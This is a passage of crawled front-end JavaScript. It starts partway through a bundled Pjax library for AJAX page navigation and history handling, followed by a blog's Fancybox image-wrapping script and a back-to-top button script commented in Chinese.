                tmpEl.documentElement.setAttribute(attr[0], attr[1].slice(1, -1));
              }
            });
          }
        }
    
        tmpEl.documentElement.innerHTML = html;
        this.log(
          "load content",
          tmpEl.documentElement.attributes,
          tmpEl.documentElement.innerHTML.length
        );
    
        // Clear out any focused controls before inserting new page contents.
        if (
          document.activeElement &&
          contains(document, this.options.selectors, document.activeElement)
        ) {
          try {
            document.activeElement.blur();
          } catch (e) {} // eslint-disable-line no-empty
        }
    
        this.switchSelectors(this.options.selectors, tmpEl, document, options);
      },
    
      abortRequest: require("./lib/abort-request"),
    
      doRequest: require("./lib/send-request"),
    
      handleResponse: require("./lib/proto/handle-response"),
    
      loadUrl: function(href, options) {
        options =
          typeof options === "object"
            ? extend({}, this.options, options)
            : clone(this.options);
    
        this.log("load href", href, options);
    
        // Abort any previous request
        this.abortRequest(this.request);
    
        trigger(document, "pjax:send", options);
    
        // Do the request
        this.request = this.doRequest(
          href,
          options,
          this.handleResponse.bind(this)
        );
      },
    
      afterAllSwitches: function() {
        // FF bug: Won’t autofocus fields that are inserted via JS.
        // This behavior is incorrect. So if theres no current focus, autofocus
        // the last field.
        //
        // http://www.w3.org/html/wg/drafts/html/master/forms.html
        var autofocusEl = Array.prototype.slice
          .call(document.querySelectorAll("[autofocus]"))
          .pop();
        if (autofocusEl && document.activeElement !== autofocusEl) {
          autofocusEl.focus();
        }
    
        // execute scripts when DOM have been completely updated
        this.options.selectors.forEach(function(selector) {
          forEachEls(document.querySelectorAll(selector), function(el) {
            executeScripts(el);
          });
        });
    
        var state = this.state;
    
        if (state.options.history) {
          if (!window.history.state) {
            this.lastUid = this.maxUid = newUid();
            window.history.replaceState(
              {
                url: window.location.href,
                title: document.title,
                uid: this.maxUid,
                scrollPos: [0, 0]
              },
              document.title
            );
          }
    
          // Update browser history
          this.lastUid = this.maxUid = newUid();
    
          window.history.pushState(
            {
              url: state.href,
              title: state.options.title,
              uid: this.maxUid,
              scrollPos: [0, 0]
            },
            state.options.title,
            state.href
          );
        }
    
        this.forEachSelectors(function(el) {
          this.parseDOM(el);
        }, this);
    
        // Fire Events
        trigger(document, "pjax:complete pjax:success", state.options);
    
        if (typeof state.options.analytics === "function") {
          state.options.analytics();
        }
    
        if (state.options.history) {
          // First parse url and check for hash to override scroll
          var a = document.createElement("a");
          a.href = this.state.href;
          if (a.hash) {
            var name = a.hash.slice(1);
            name = decodeURIComponent(name);
    
            var curtop = 0;
            var target =
              document.getElementById(name) || document.getElementsByName(name)[0];
            if (target) {
              // http://stackoverflow.com/questions/8111094/cross-browser-javascript-function-to-find-actual-position-of-an-element-in-page
              if (target.offsetParent) {
                do {
                  curtop += target.offsetTop;
    
                  target = target.offsetParent;
                } while (target);
              }
            }
            window.scrollTo(0, curtop);
          } else if (state.options.scrollTo !== false) {
            // Scroll page to top on new page load
            if (state.options.scrollTo.length > 1) {
              window.scrollTo(state.options.scrollTo[0], state.options.scrollTo[1]);
            } else {
              window.scrollTo(0, state.options.scrollTo);
            }
          }
        } else if (state.options.scrollRestoration && state.options.scrollPos) {
          window.scrollTo(state.options.scrollPos[0], state.options.scrollPos[1]);
        }
    
        this.state = {
          numPendingSwitches: 0,
          href: null,
          options: null
        };
      }
    };
    
    Pjax.isSupported = require("./lib/is-supported");
    
    // arguably could do `if( require("./lib/is-supported")()) {` but that might be a little to simple
    if (Pjax.isSupported()) {
      module.exports = Pjax;
    }
    // if there isn’t required browser functions, returning stupid api
    else {
      var stupidPjax = noop;
      for (var key in Pjax.prototype) {
        if (
          Pjax.prototype.hasOwnProperty(key) &&
          typeof Pjax.prototype[key] === "function"
        ) {
          stupidPjax[key] = noop;
        }
      }
    
      module.exports = stupidPjax;
    }
    
    },{"./lib/abort-request":2,"./lib/events/on":4,"./lib/events/trigger":5,"./lib/execute-scripts":6,"./lib/foreach-els":7,"./lib/foreach-selectors":8,"./lib/is-supported":9,"./lib/parse-options":10,"./lib/proto/attach-form":11,"./lib/proto/attach-link":12,"./lib/proto/handle-response":13,"./lib/proto/log":14,"./lib/proto/parse-element":15,"./lib/send-request":16,"./lib/switches":18,"./lib/switches-selectors":17,"./lib/uniqueid":19,"./lib/util/clone":20,"./lib/util/contains":21,"./lib/util/extend":22,"./lib/util/noop":23}],2:[function(require,module,exports){
    var noop = require("./util/noop");
    
    module.exports = function(request) {
      if (request && request.readyState < 4) {
        request.onreadystatechange = noop;
        request.abort();
      }
    };
    
    },{"./util/noop":23}],3:[function(require,module,exports){
    module.exports = function(el) {
      var code = el.text || el.textContent || el.innerHTML || "";
      var src = el.src || "";
      var parent =
        el.parentNode || document.querySelector("head") || document.documentElement;
      var script = document.createElement("script");
    
      if (code.match("document.write")) {
        if (console && console.log) {
          console.log(
            "Script contains document.write. Can’t be executed correctly. Code skipped ",
            el
          );
        }
        return false;
      }
    
      script.type = "text/javascript";
      script.id = el.id;
    
      /* istanbul ignore if */
      if (src !== "") {
        script.src = src;
        script.async = false; // force synchronous loading of peripheral JS
      }
    
      if (code !== "") {
        try {
          script.appendChild(document.createTextNode(code));
        } catch (e) {
          /* istanbul ignore next */
          // old IEs have funky script nodes
          script.text = code;
        }
      }
    
      // execute
      parent.appendChild(script);
      // avoid pollution only in head or body tags
      if (
        (parent instanceof HTMLHeadElement || parent instanceof HTMLBodyElement) &&
        parent.contains(script)
      ) {
        parent.removeChild(script);
      }
    
      return true;
    };
    
    },{}],4:[function(require,module,exports){
    var forEachEls = require("../foreach-els");
    
    module.exports = function(els, events, listener, useCapture) {
      events = typeof events === "string" ? events.split(" ") : events;
    
      events.forEach(function(e) {
        forEachEls(els, function(el) {
          el.addEventListener(e, listener, useCapture);
        });
      });
    };
    
    },{"../foreach-els":7}],5:[function(require,module,exports){
    var forEachEls = require("../foreach-els");
    
    module.exports = function(els, events, opts) {
      events = typeof events === "string" ? events.split(" ") : events;
    
      events.forEach(function(e) {
        var event;
        event = document.createEvent("HTMLEvents");
        event.initEvent(e, true, true);
        event.eventName = e;
        if (opts) {
          Object.keys(opts).forEach(function(key) {
            event[key] = opts[key];
          });
        }
    
        forEachEls(els, function(el) {
          var domFix = false;
          if (!el.parentNode && el !== document && el !== window) {
            // THANK YOU IE (9/10/11)
            // dispatchEvent doesn't work if the element is not in the DOM
            domFix = true;
            document.body.appendChild(el);
          }
          el.dispatchEvent(event);
          if (domFix) {
            el.parentNode.removeChild(el);
          }
        });
      });
    };
    
    },{"../foreach-els":7}],6:[function(require,module,exports){
    var forEachEls = require("./foreach-els");
    var evalScript = require("./eval-script");
    // Finds and executes scripts (used for newly added elements)
    // Needed since innerHTML does not run scripts
    module.exports = function(el) {
      if (el.tagName.toLowerCase() === "script") {
        evalScript(el);
      }
    
      forEachEls(el.querySelectorAll("script"), function(script) {
        if (!script.type || script.type.toLowerCase() === "text/javascript") {
          if (script.parentNode) {
            script.parentNode.removeChild(script);
          }
          evalScript(script);
        }
      });
    };
    
    },{"./eval-script":3,"./foreach-els":7}],7:[function(require,module,exports){
    /* global HTMLCollection: true */
    
    module.exports = function(els, fn, context) {
      if (
        els instanceof HTMLCollection ||
        els instanceof NodeList ||
        els instanceof Array
      ) {
        return Array.prototype.forEach.call(els, fn, context);
      }
      // assume simple DOM element
      return fn.call(context, els);
    };
    
    },{}],8:[function(require,module,exports){
    var forEachEls = require("./foreach-els");
    
    module.exports = function(selectors, cb, context, DOMcontext) {
      DOMcontext = DOMcontext || document;
      selectors.forEach(function(selector) {
        forEachEls(DOMcontext.querySelectorAll(selector), cb, context);
      });
    };
    
    },{"./foreach-els":7}],9:[function(require,module,exports){
    module.exports = function() {
      // Borrowed wholesale from https://github.com/defunkt/jquery-pjax
      return (
        window.history &&
        window.history.pushState &&
        window.history.replaceState &&
        // pushState isn’t reliable on iOS until 5.
        !navigator.userAgent.match(
          /((iPod|iPhone|iPad).+\bOS\s+[1-4]\D|WebApps\/.+CFNetwork)/
        )
      );
    };
    
    },{}],10:[function(require,module,exports){
    /* global _gaq: true, ga: true */
    
    var defaultSwitches = require("./switches");
    
    module.exports = function(options) {
      options = options || {};
      options.elements = options.elements || "a[href], form[action]";
      options.selectors = options.selectors || ["title", ".js-Pjax"];
      options.switches = options.switches || {};
      options.switchesOptions = options.switchesOptions || {};
      options.history =
        typeof options.history === "undefined" ? true : options.history;
      options.analytics =
        typeof options.analytics === "function" || options.analytics === false
          ? options.analytics
          : defaultAnalytics;
      options.scrollTo =
        typeof options.scrollTo === "undefined" ? 0 : options.scrollTo;
      options.scrollRestoration =
        typeof options.scrollRestoration !== "undefined"
          ? options.scrollRestoration
          : true;
      options.cacheBust =
        typeof options.cacheBust === "undefined" ? true : options.cacheBust;
      options.debug = options.debug || false;
      options.timeout = options.timeout || 0;
      options.currentUrlFullReload =
        typeof options.currentUrlFullReload === "undefined"
          ? false
          : options.currentUrlFullReload;
    
      // We can’t replace body.outerHTML or head.outerHTML.
      // It creates a bug where a new body or head are created in the DOM.
      // If you set head.outerHTML, a new body tag is appended, so the DOM has 2 body nodes, and vice versa
      if (!options.switches.head) {
        options.switches.head = defaultSwitches.switchElementsAlt;
      }
      if (!options.switches.body) {
        options.switches.body = defaultSwitches.switchElementsAlt;
      }
    
      return options;
    };
    
    /* istanbul ignore next */
    function defaultAnalytics() {
      if (window._gaq) {
        _gaq.push(["_trackPageview"]);
      }
      if (window.ga) {
        ga("send", "pageview", { page: location.pathname, title: document.title });
      }
    }
    
    },{"./switches":18}],11:[function(require,module,exports){
    var on = require("../events/on");
    var clone = require("../util/clone");
    
    var attrState = "data-pjax-state";
    
    var formAction = function(el, event) {
      if (isDefaultPrevented(event)) {
        return;
      }
    
      // Since loadUrl modifies options and we may add our own modifications below,
      // clone it so the changes don't persist
      var options = clone(this.options);
    
      // Initialize requestOptions
      options.requestOptions = {
        requestUrl: el.getAttribute("action") || window.location.href,
        requestMethod: el.getAttribute("method") || "GET"
      };
    
      // create a testable virtual link of the form action
      var virtLinkElement = document.createElement("a");
      virtLinkElement.setAttribute("href", options.requestOptions.requestUrl);
    
      var attrValue = checkIfShouldAbort(virtLinkElement, options);
      if (attrValue) {
        el.setAttribute(attrState, attrValue);
        return;
      }
    
      event.preventDefault();
    
      if (el.enctype === "multipart/form-data") {
        options.requestOptions.formData = new FormData(el);
      } else {
        options.requestOptions.requestParams = parseFormElements(el);
      }
    
      el.setAttribute(attrState, "submit");
    
      options.triggerElement = el;
      this.loadUrl(virtLinkElement.href, options);
    };
    
    function parseFormElements(el) {
      var requestParams = [];
      var formElements = el.elements;
    
      for (var i = 0; i < formElements.length; i++) {
        var element = formElements[i];
        var tagName = element.tagName.toLowerCase();
        // jscs:disable disallowImplicitTypeConversion
        if (
          !!element.name &&
          element.attributes !== undefined &&
          tagName !== "button"
        ) {
          // jscs:enable disallowImplicitTypeConversion
          var type = element.attributes.type;
    
          if (
            !type ||
            (type.value !== "checkbox" && type.value !== "radio") ||
            element.checked
          ) {
            // Build array of values to submit
            var values = [];
    
            if (tagName === "select") {
              var opt;
    
              for (var j = 0; j < element.options.length; j++) {
                opt = element.options[j];
                if (opt.selected && !opt.disabled) {
                  values.push(opt.hasAttribute("value") ? opt.value : opt.text);
                }
              }
            } else {
              values.push(element.value);
            }
    
            for (var k = 0; k < values.length; k++) {
              requestParams.push({
                name: encodeURIComponent(element.name),
                value: encodeURIComponent(values[k])
              });
            }
          }
        }
      }
    
      return requestParams;
    }
    
    function checkIfShouldAbort(virtLinkElement, options) {
      // Ignore external links.
      if (
        virtLinkElement.protocol !== window.location.protocol ||
        virtLinkElement.host !== window.location.host
      ) {
        return "external";
      }
    
      // Ignore click if we are on an anchor on the same page
      if (
        virtLinkElement.hash &&
        virtLinkElement.href.replace(virtLinkElement.hash, "") ===
          window.location.href.replace(location.hash, "")
      ) {
        return "anchor";
      }
    
      // Ignore empty anchor "foo.html#"
      if (virtLinkElement.href === window.location.href.split("#")[0] + "#") {
        return "anchor-empty";
      }
    
      // if declared as a full reload, just normally submit the form
      if (
        options.currentUrlFullReload &&
        virtLinkElement.href === window.location.href.split("#")[0]
      ) {
        return "reload";
      }
    }
    
    var isDefaultPrevented = function(event) {
      return event.defaultPrevented || event.returnValue === false;
    };
    
    module.exports = function(el) {
      var that = this;
    
      el.setAttribute(attrState, "");
    
      on(el, "submit", function(event) {
        formAction.call(that, el, event);
      });
    };
    
    },{"../events/on":4,"../util/clone":20}],12:[function(require,module,exports){
    var on = require("../events/on");
    var clone = require("../util/clone");
    
    var attrState = "data-pjax-state";
    
    var linkAction = function(el, event) {
      if (isDefaultPrevented(event)) {
        return;
      }
    
      // Since loadUrl modifies options and we may add our own modifications below,
      // clone it so the changes don't persist
      var options = clone(this.options);
    
      var attrValue = checkIfShouldAbort(el, event);
      if (attrValue) {
        el.setAttribute(attrState, attrValue);
        return;
      }
    
      event.preventDefault();
    
      // don’t do "nothing" if user try to reload the page by clicking the same link twice
      if (
        this.options.currentUrlFullReload &&
        el.href === window.location.href.split("#")[0]
      ) {
        el.setAttribute(attrState, "reload");
        this.reload();
        return;
      }
    
      el.setAttribute(attrState, "load");
    
      options.triggerElement = el;
      this.loadUrl(el.href, options);
    };
    
    function checkIfShouldAbort(el, event) {
      // Don’t break browser special behavior on links (like page in new window)
      if (
        event.which > 1 ||
        event.metaKey ||
        event.ctrlKey ||
        event.shiftKey ||
        event.altKey
      ) {
        return "modifier";
      }
    
      // we do test on href now to prevent unexpected behavior if for some reason
      // user have href that can be dynamically updated
    
      // Ignore external links.
      if (
        el.protocol !== window.location.protocol ||
        el.host !== window.location.host
      ) {
        return "external";
      }
    
      // Ignore anchors on the same page (keep native behavior)
      if (
        el.hash &&
        el.href.replace(el.hash, "") ===
          window.location.href.replace(location.hash, "")
      ) {
        return "anchor";
      }
    
      // Ignore empty anchor "foo.html#"
      if (el.href === window.location.href.split("#")[0] + "#") {
        return "anchor-empty";
      }
    }
    
    var isDefaultPrevented = function(event) {
      return event.defaultPrevented || event.returnValue === false;
    };
    
    module.exports = function(el) {
      var that = this;
    
      el.setAttribute(attrState, "");
    
      on(el, "click", function(event) {
        linkAction.call(that, el, event);
      });
    
      on(
        el,
        "keyup",
        function(event) {
          if (event.keyCode === 13) {
            linkAction.call(that, el, event);
          }
        }.bind(this)
      );
    };
    
    },{"../events/on":4,"../util/clone":20}],13:[function(require,module,exports){
    var clone = require("../util/clone");
    var newUid = require("../uniqueid");
    var trigger = require("../events/trigger");
    
    module.exports = function(responseText, request, href, options) {
      options = clone(options || this.options);
      options.request = request;
    
      // Fail if unable to load HTML via AJAX
      if (responseText === false) {
        trigger(document, "pjax:complete pjax:error", options);
    
        return;
      }
    
      // push scroll position to history
      var currentState = window.history.state || {};
      window.history.replaceState(
        {
          url: currentState.url || window.location.href,
          title: currentState.title || document.title,
          uid: currentState.uid || newUid(),
          scrollPos: [
            document.documentElement.scrollLeft || document.body.scrollLeft,
            document.documentElement.scrollTop || document.body.scrollTop
          ]
        },
        document.title,
        window.location.href
      );
    
      // Check for redirects
      var oldHref = href;
      if (request.responseURL) {
        if (href !== request.responseURL) {
          href = request.responseURL;
        }
      } else if (request.getResponseHeader("X-PJAX-URL")) {
        href = request.getResponseHeader("X-PJAX-URL");
      } else if (request.getResponseHeader("X-XHR-Redirected-To")) {
        href = request.getResponseHeader("X-XHR-Redirected-To");
      }
    
      // Add back the hash if it was removed
      var a = document.createElement("a");
      a.href = oldHref;
      var oldHash = a.hash;
      a.href = href;
      if (oldHash && !a.hash) {
        a.hash = oldHash;
        href = a.href;
      }
    
      this.state.href = href;
      this.state.options = options;
    
      try {
        this.loadContent(responseText, options);
      } catch (e) {
        trigger(document, "pjax:error", options);
    
        if (!this.options.debug) {
          if (console && console.error) {
            console.error("Pjax switch fail: ", e);
          }
          return this.latestChance(href);
        } else {
          throw e;
        }
      }
    };
    
    },{"../events/trigger":5,"../uniqueid":19,"../util/clone":20}],14:[function(require,module,exports){
    module.exports = function() {
      if (this.options.debug && console) {
        if (typeof console.log === "function") {
          console.log.apply(console, arguments);
        }
        // IE is weird
        else if (console.log) {
          console.log(arguments);
        }
      }
    };
    
    },{}],15:[function(require,module,exports){
    var attrState = "data-pjax-state";
    
    module.exports = function(el) {
      switch (el.tagName.toLowerCase()) {
        case "a":
          // only attach link if el does not already have link attached
          if (!el.hasAttribute(attrState)) {
            this.attachLink(el);
          }
          break;
    
        case "form":
          // only attach link if el does not already have link attached
          if (!el.hasAttribute(attrState)) {
            this.attachForm(el);
          }
          break;
    
        default:
          throw "Pjax can only be applied on <a> or <form> submit";
      }
    };
    
    },{}],16:[function(require,module,exports){
    var updateQueryString = require("./util/update-query-string");
    
    module.exports = function(location, options, callback) {
      options = options || {};
      var queryString;
      var requestOptions = options.requestOptions || {};
      var requestMethod = (requestOptions.requestMethod || "GET").toUpperCase();
      var requestParams = requestOptions.requestParams || null;
      var formData = requestOptions.formData || null;
      var requestPayload = null;
      var request = new XMLHttpRequest();
      var timeout = options.timeout || 0;
    
      request.onreadystatechange = function() {
        if (request.readyState === 4) {
          if (request.status === 200) {
            callback(request.responseText, request, location, options);
          } else if (request.status !== 0) {
            callback(null, request, location, options);
          }
        }
      };
    
      request.onerror = function(e) {
        console.log(e);
        callback(null, request, location, options);
      };
    
      request.ontimeout = function() {
        callback(null, request, location, options);
      };
    
      // Prepare the request payload for forms, if available
      if (requestParams && requestParams.length) {
        // Build query string
        queryString = requestParams
          .map(function(param) {
            return param.name + "=" + param.value;
          })
          .join("&");
    
        switch (requestMethod) {
          case "GET":
            // Reset query string to avoid an issue with repeat submissions where checkboxes that were
            // previously checked are incorrectly preserved
            location = location.split("?")[0];
    
            // Append new query string
            location += "?" + queryString;
            break;
    
          case "POST":
            // Send query string as request payload
            requestPayload = queryString;
            break;
        }
      } else if (formData) {
        requestPayload = formData;
      }
    
      // Add a timestamp as part of the query string if cache busting is enabled
      if (options.cacheBust) {
        location = updateQueryString(location, "t", Date.now());
      }
    
      request.open(requestMethod, location, true);
      request.timeout = timeout;
      request.setRequestHeader("X-Requested-With", "XMLHttpRequest");
      request.setRequestHeader("X-PJAX", "true");
      request.setRequestHeader(
        "X-PJAX-Selectors",
        JSON.stringify(options.selectors)
      );
    
      // Send the proper header information for POST forms
      if (requestPayload && requestMethod === "POST" && !formData) {
        request.setRequestHeader(
          "Content-Type",
          "application/x-www-form-urlencoded"
        );
      }
    
      request.send(requestPayload);
    
      return request;
    };
    
    },{"./util/update-query-string":24}],17:[function(require,module,exports){
    var forEachEls = require("./foreach-els");
    
    var defaultSwitches = require("./switches");
    
    module.exports = function(
      switches,
      switchesOptions,
      selectors,
      fromEl,
      toEl,
      options
    ) {
      var switchesQueue = [];
    
      selectors.forEach(function(selector) {
        var newEls = fromEl.querySelectorAll(selector);
        var oldEls = toEl.querySelectorAll(selector);
        if (this.log) {
          this.log("Pjax switch", selector, newEls, oldEls);
        }
        if (newEls.length !== oldEls.length) {
          throw "DOM doesn’t look the same on new loaded page: ’" +
            selector +
            "’ - new " +
            newEls.length +
            ", old " +
            oldEls.length;
        }
    
        forEachEls(
          newEls,
          function(newEl, i) {
            var oldEl = oldEls[i];
            if (this.log) {
              this.log("newEl", newEl, "oldEl", oldEl);
            }
    
            var callback = switches[selector]
              ? switches[selector].bind(
                  this,
                  oldEl,
                  newEl,
                  options,
                  switchesOptions[selector]
                )
              : defaultSwitches.outerHTML.bind(this, oldEl, newEl, options);
    
            switchesQueue.push(callback);
          },
          this
        );
      }, this);
    
      this.state.numPendingSwitches = switchesQueue.length;
    
      switchesQueue.forEach(function(queuedSwitch) {
        queuedSwitch();
      });
    };
    
    },{"./foreach-els":7,"./switches":18}],18:[function(require,module,exports){
    var on = require("./events/on");
    
    module.exports = {
      outerHTML: function(oldEl, newEl) {
        oldEl.outerHTML = newEl.outerHTML;
        this.onSwitch();
      },
    
      innerHTML: function(oldEl, newEl) {
        oldEl.innerHTML = newEl.innerHTML;
    
        if (newEl.className === "") {
          oldEl.removeAttribute("class");
        } else {
          oldEl.className = newEl.className;
        }
    
        this.onSwitch();
      },
    
      switchElementsAlt: function(oldEl, newEl) {
        oldEl.innerHTML = newEl.innerHTML;
    
        // Copy attributes from the new element to the old one
        if (newEl.hasAttributes()) {
          var attrs = newEl.attributes;
          for (var i = 0; i < attrs.length; i++) {
            oldEl.attributes.setNamedItem(attrs[i].cloneNode());
          }
        }
    
        this.onSwitch();
      },
    
      // Equivalent to outerHTML(), but doesn't require switchElementsAlt() for <head> and <body>
      replaceNode: function(oldEl, newEl) {
        oldEl.parentNode.replaceChild(newEl, oldEl);
        this.onSwitch();
      },
    
      sideBySide: function(oldEl, newEl, options, switchOptions) {
        var forEach = Array.prototype.forEach;
        var elsToRemove = [];
        var elsToAdd = [];
        var fragToAppend = document.createDocumentFragment();
        var animationEventNames =
          "animationend webkitAnimationEnd MSAnimationEnd oanimationend";
        var animatedElsNumber = 0;
        var sexyAnimationEnd = function(e) {
          if (e.target !== e.currentTarget) {
            // end triggered by an animation on a child
            return;
          }
    
          animatedElsNumber--;
          if (animatedElsNumber <= 0 && elsToRemove) {
            elsToRemove.forEach(function(el) {
              // browsing quickly can make the el
              // already removed by last page update ?
              if (el.parentNode) {
                el.parentNode.removeChild(el);
              }
            });
    
            elsToAdd.forEach(function(el) {
              el.className = el.className.replace(
                el.getAttribute("data-pjax-classes"),
                ""
              );
              el.removeAttribute("data-pjax-classes");
            });
    
            elsToAdd = null; // free memory
            elsToRemove = null; // free memory
    
            // this is to trigger some repaint (example: picturefill)
            this.onSwitch();
          }
        }.bind(this);
    
        switchOptions = switchOptions || {};
    
        forEach.call(oldEl.childNodes, function(el) {
          elsToRemove.push(el);
          if (el.classList && !el.classList.contains("js-Pjax-remove")) {
            // for fast switch, clean element that just have been added, & not cleaned yet.
            if (el.hasAttribute("data-pjax-classes")) {
              el.className = el.className.replace(
                el.getAttribute("data-pjax-classes"),
                ""
              );
              el.removeAttribute("data-pjax-classes");
            }
            el.classList.add("js-Pjax-remove");
            if (switchOptions.callbacks && switchOptions.callbacks.removeElement) {
              switchOptions.callbacks.removeElement(el);
            }
            if (switchOptions.classNames) {
              el.className +=
                " " +
                switchOptions.classNames.remove +
                " " +
                (options.backward
                  ? switchOptions.classNames.backward
                  : switchOptions.classNames.forward);
            }
            animatedElsNumber++;
            on(el, animationEventNames, sexyAnimationEnd, true);
          }
        });
    
        forEach.call(newEl.childNodes, function(el) {
          if (el.classList) {
            var addClasses = "";
            if (switchOptions.classNames) {
              addClasses =
                " js-Pjax-add " +
                switchOptions.classNames.add +
                " " +
                (options.backward
                  ? switchOptions.classNames.forward
                  : switchOptions.classNames.backward);
            }
            if (switchOptions.callbacks && switchOptions.callbacks.addElement) {
              switchOptions.callbacks.addElement(el);
            }
            el.className += addClasses;
            el.setAttribute("data-pjax-classes", addClasses);
            elsToAdd.push(el);
            fragToAppend.appendChild(el);
            animatedElsNumber++;
            on(el, animationEventNames, sexyAnimationEnd, true);
          }
        });
    
        // pass all className of the parent
        oldEl.className = newEl.className;
        oldEl.appendChild(fragToAppend);
      }
    };
    
    },{"./events/on":4}],19:[function(require,module,exports){
    module.exports = (function() {
      var counter = 0;
      return function() {
        var id = "pjax" + new Date().getTime() + "_" + counter;
        counter++;
        return id;
      };
    })();
    
    },{}],20:[function(require,module,exports){
    module.exports = function(obj) {
      /* istanbul ignore if */
      if (null === obj || "object" !== typeof obj) {
        return obj;
      }
      var copy = obj.constructor();
      for (var attr in obj) {
        if (obj.hasOwnProperty(attr)) {
          copy[attr] = obj[attr];
        }
      }
      return copy;
    };
    
    },{}],21:[function(require,module,exports){
    module.exports = function contains(doc, selectors, el) {
      for (var i = 0; i < selectors.length; i++) {
        var selectedEls = doc.querySelectorAll(selectors[i]);
        for (var j = 0; j < selectedEls.length; j++) {
          if (selectedEls[j].contains(el)) {
            return true;
          }
        }
      }
    
      return false;
    };
    
    },{}],22:[function(require,module,exports){
    module.exports = function(target) {
      if (target == null) {
        return null;
      }
    
      var to = Object(target);
    
      for (var i = 1; i < arguments.length; i++) {
        var source = arguments[i];
    
        if (source != null) {
          for (var key in source) {
            // Avoid bugs when hasOwnProperty is shadowed
            if (Object.prototype.hasOwnProperty.call(source, key)) {
              to[key] = source[key];
            }
          }
        }
      }
      return to;
    };
    
    },{}],23:[function(require,module,exports){
    module.exports = function() {};
    
    },{}],24:[function(require,module,exports){
    module.exports = function(uri, key, value) {
      var re = new RegExp("([?&])" + key + "=.*?(&|$)", "i");
      var separator = uri.indexOf("?") !== -1 ? "&" : "?";
      if (uri.match(re)) {
        return uri.replace(re, "$1" + key + "=" + value + "$2");
      } else {
        return uri + separator + key + "=" + value;
      }
    };
    
    },{}]},{},[1])(1)
    });

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: http://blog.chara.pub/js/wrapImage.js
body_size: 764
content:
$(document).ready(function () {
  wrapImageWithFancyBox();
});

/**
 * Wrap images with fancybox support.
 */
function wrapImageWithFancyBox() {
  $(".post-detail")
    .find("img")
    .not(".swiper-slide img")
    .not(".sidebar-image img")
    .not("#author-avatar img")
    .not(".post-donate img")
    .not(".post-donate img")
    .not(".friend-avatar img")
    .not("[title=notice]")
    .not("#myComment img")
    .not(".social-share .qrcode img")
    .not(".ghcard img")
    .not("img.inline")
    .not(".site-card img")
    .not(".link-card img")
    .not(".btns img")
    .not(".gallery-group-img")
    .not('.getJsonPhoto-api img')
    .not('.getJsonTalk-api img')
    .each(function () {
      var $image = $(this);
      var imageCaption = $image.attr("alt");
      var $imageWrapLink = $image.parent("a");
      var $linkWrapDiv = $imageWrapLink.parent("div");
      if ($imageWrapLink.length < 1) {
        var src = this.getAttribute("data-src") || this.getAttribute("src");
        var idx = src.lastIndexOf("?");
        if (idx != -1) {
          src = src.substring(0, idx);
        }
        $imageWrapLink = $image
          .wrap('<a href="' + src + '" class="fancybox"></a>')
          .parent("a");
        $linkWrapDiv = $imageWrapLink
          .wrap('<div class="fancybox"></div>')
          .parent("div");
      }

      $imageWrapLink.attr("data-fancybox", "images");
      if (imageCaption) {
        $imageWrapLink.attr("data-caption", imageCaption);
        if (!$linkWrapDiv.hasClass('image-caption')) {
          $linkWrapDiv.append(
            '<span class="image-caption">' + imageCaption + "</span>"
          );
        }
      }
    });
  
  Fancybox.bind('[data-fancybox="images"]', {
    Toolbar: {
      display: {
        left: ["infobar"],
        middle: [
          "zoomIn",
          "zoomOut",
          "toggle1to1",
          "rotateCCW",
          "rotateCW",
          "flipX",
          "flipY",
        ],
        right: ["slideshow", "thumbs", "close"],
      },
    },
  });
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: http://blog.chara.pub/js/goTop.js
body_size: 974
content:
// window.onload = function () {
  let backbtn = document.getElementsByClassName('goTop')[0];
  let timer = null; // 定义定时器
  let isTop = true; // 中途可以停止返回顶部
  // 刷新页面判断火箭是否显示
  isshow();
  // 窗口滚动判断火箭是否显示
  window.addEventListener('scroll', function () {
    if(isTop === false){
      clearInterval(timer);//当isTop变成了false的时候就停止定时器
      // backbtn.style.transform = 'translateY(0)';
    }
    isTop = false; //当鼠标再次滚动的时候，isTop就变成了false
    isshow();
  })
  // 判断火箭显示与否
  function isshow() {
    // or > document.documentElement.clientHeight 大于一个屏幕
    if (( document.documentElement.scrollTop || document.body.scrollTop ) > 100 ) {
      backbtn.style.display = 'block';//如果滚条的高度大于窗口的高度，按钮就会显示出来，否则按钮消失
      backbtn.style.transform = 'translateY(0)';
    } else {
      backbtn.style.transform = 'translateY(120px)';
      // backbtn.style.display = 'none';
    }
  }
  // 当鼠标移动到返回顶部按钮时，增加类fly
  backbtn.onmouseover = function () {
    this.classList.add('fly');
  }
  // 当鼠标移出的时候，删除类fly
  backbtn.onmouseout = function () {
    this.classList.remove('fly');
  }
  // 当点击小火箭，返货顶部，并且火箭上升
  backbtn.onclick = function () {
    timer = setInterval(() => {
      isTop = true; //当点击按钮的时候，isTop为true，就不会清除定时器
      let ostop = document.documentElement.scrollTop || document.body.scrollTop;
      let ospeed = Math.ceil(ostop / 8);//先获取一个速度
      document.documentElement.scrollTop = document.body.scrollTop = ostop-ospeed;//由快到慢的速度
      // backbtn.style.transform = 'translateY(-1000px)'; // 打开这个注释，再给css一个动画效果，会看到火箭向上冲的效果
      if ( ostop === 0 ) {
        clearInterval(timer);
        // backbtn.style.transform = 'translateY(0)';
      }
    },30);
  }
// }